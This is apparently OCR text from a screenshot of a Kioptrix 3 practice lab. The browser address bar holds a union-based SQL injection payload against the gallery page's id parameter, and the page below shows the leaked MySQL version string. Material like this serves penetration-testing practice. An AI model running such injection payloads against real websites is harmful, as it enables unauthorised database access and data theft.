 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,@@version,3,4,5,6
Search
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
5.0.51a-3ubuntu5.4 Photo Shoot 3 27
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.